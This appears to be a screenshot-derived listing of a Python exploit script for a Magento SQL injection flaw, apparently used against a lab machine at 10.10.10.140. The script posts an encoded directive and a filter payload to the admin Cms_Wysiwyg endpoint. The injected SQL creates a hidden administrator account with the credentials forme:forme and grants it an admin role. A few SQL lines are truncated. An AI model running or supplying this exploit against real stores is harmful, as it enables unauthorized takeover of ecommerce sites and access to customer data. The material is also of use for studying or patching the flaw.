 37977.py × password-grep user-grep sess_sohfug0m6hphtt18qc6dmh3ao3.txt sess_vvd0759kudnv6t54578drmuq37.txt magento-sqli.py
37977.py > ...
1 #Thanks to
2 # Zero cool, code breaker ICA, Team indishell, my father , rr mam, jagriti and DON
3 import requests
4 import base64
5 import sys
6
7 target = "http://10.10.10.140/"
8
9 if not target.startswith("http"):
10     target = "http://" + target
11
12 if target.endswith("/"):
13     target = target[:-1]
14
15 target_url = target + "index.php/admin/Cms_Wysiwyg/directive/index/"
16
17 q="""
18 SET @SALT = 'rp';
19 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
20 SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
21 INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_token_crea
22 INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username = '{userna
23 """
24
25
26 query = q.replace("\n", "").format(username="forme", password="forme")
27 pfilter = "popularity[from]=0&popularity[to]=3&popularity[field_expr]=0);{0}".format(query)
28
29 # e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ decoded is{{block type=Adminhtml/report_search_grid output=getCsvFile}}
30 r = requests.post(target_url,
31                   data={"___directive": "e3tibG9jayB0eXBlPUFkbWluaHRtbC9yZXBvcnRfc2VhcmNoX2dyaWQgb3V0cHV0PWdldENzdkZpbGV9fQ",
32                         "filter": base64.b64encode(pfilter),
33                         "forwarded": 1})
34 if r.ok:
35     print "WORKED"
36     print "Check {0}/admin with creds forme:forme".format(target)
37 else:
38     print "DID NOT WORK"
39
40